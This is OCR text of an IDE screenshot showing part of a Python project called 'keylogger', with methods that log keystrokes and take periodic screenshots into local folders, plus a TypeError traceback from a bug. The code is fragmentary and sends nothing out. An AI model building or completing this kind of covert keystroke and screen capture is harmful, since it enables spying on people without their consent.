 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger - main.py
keylogger main.py main
1: Project
Project
main.py
keylogger C:\Users\YOGI\keylogger
logs
venv library root
main.py
External Libraries
Scratches and Consoles
7: Structure
3 4
17 f.write('{}\t{}\t'.format(k, time.time()))
18
19 def _buildlogs(self):
20 if not os.path.exists('./logs'):
21 os.mkdir('./logs')
22 os.mkdir('/logs/keylogs')
23 os.mkdir('./logs/screenshots')
24
25 def _keylogger(self):
26 with Listener(on_press=self._on_press) as listener:
27 listener.join()
28
29 def _screeenshots(self):
30 sc = mss()
31 sc.shot(output='./logs/screenshots/{}.png'.format(time.time()))
32
33 def run(self, interval=1):
34 self._buildlogs()
Monitor _keylogger() with Listener(on_press=self._on...
Run: main
Traceback (most recent call last):
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 932, in _bootstrap_inner
self.run()
File "C:\Users\YOGI\AppData\Local\Programs\Python\Python38-32\lib\threading.py", line 870, in run
self._target(*self._args, **self._kwargs)
File "C:/Users/YOGI/keylogger/main.py", line 26, in _keylogger
with Listener(on_press=self._on_press()) as listener:
TypeError: _on_press() missing 1 required positional argument: 'k'
2: Favorites
4: Run 6: Problems Terminal Python Console TODO 9+ Event Log
Packages installed successfully: Installed packages: 'mss' (today 11:41 AM) 26:46 CRLF UTF-8 4 spaces Python 3.8 (keylogger)
PC ENG 12:51 PM